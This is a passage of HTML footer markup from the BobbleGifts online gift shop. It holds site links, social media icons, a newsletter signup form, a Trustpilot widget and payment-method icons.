                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
